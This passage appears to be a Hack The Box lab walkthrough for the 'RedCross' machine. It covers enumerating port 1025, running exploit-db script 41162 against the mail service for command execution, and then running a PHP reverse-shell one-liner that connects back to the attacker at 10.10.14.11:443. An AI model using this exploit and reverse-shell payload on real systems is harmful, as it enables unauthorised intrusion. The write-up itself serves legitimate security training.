
One of those ports is 1025. Googling what port 1025 is super vague. Let’s see if we can connect to it. First I tried FTP with ftp 10.10.10.113 1025, but I got bored and canceled it. Then I tried NetCat with nc 10.10.10.113 1025 and after waiting a few, it came through (I also tried FTP again and it came through too).

It gave me an app name, so let’s see if there’s anything in SearchSploit about that:

Sure enough, there’s a piece of code. Let’s look it up on the Googles to see what it does https://www.exploit-db.com/exploits/41162 Let’s make a local copy of it to our working directory and then open it up in Nano.
Let’s run it: python 41162.py

So it looks like we can use this script to execute commands on the box. It looks like, based on the usage: line towards the bottom of the above screen shot that we’ll use -c to send a command, -t for a destination and -m for the mailserver. So let’s start with this command: python 41162.py -c “ping -c 10.10.14.11” -t redcross.htb -m 10.10.10.113



Right out of the gate we get a connection refused. So I probably need to update the port in the script, so let’s open up Nano and check it out.
Turns out there’s an example of how it should be used in the comments of the code, so the next time we try it we’ll supply a username:

And we need to change the port from 25 to 1025 further down in the script:


You’ll remember from earlier we have 4 usernames, so I’ll start with admin (they were admin, tricia, penelope, and charles). We’ll also start by sending a ping command from our target machien to our Kali machine to make sure stuff is working. TO do this, we need to use tcpdump to watch for pings: tcpdump -i tun0 -n icmp
Then we’ll send this command: python 41162.py -c “ping -c 1 10.10.14.14” -t [email protected] -m 10.10.10.113
After a minute or so the exploit script finishes with an error:

So let’s change the username and see what happens when we run it again: python 41162.py -c “ping -c 1 10.10.14.11” -t [email protected] -m 10.10.10.113
So this time I got the same SMTPDataError, but I also got a ping in my tcpdump window.
So now, let’s try to execute a reverse shell with the following command: python 41162.py -c “php -r ‘\$sock=fsockopen(\”10.10.14.11\”,443);exec(\”/bin/sh -i <&3 >&3 2>&3\”);'” -t [email protected] -m 10.10.10.113
Make sure your NetCat listener is up when you execute it:

From here we can get the user flag.